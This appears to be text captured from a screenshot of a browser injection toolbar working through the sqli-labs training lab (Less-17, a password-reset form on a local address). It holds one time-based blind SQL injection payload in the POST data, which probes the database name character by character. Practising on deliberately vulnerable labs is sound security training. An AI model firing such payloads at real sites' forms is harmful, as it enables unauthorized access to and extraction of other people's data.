 http://192.168.1.158/sqli-labs/Less-17/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
uname=admin&passwd=123' and if(ascii(substr((select database()),1,1))=114,1,sleep(1))#
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY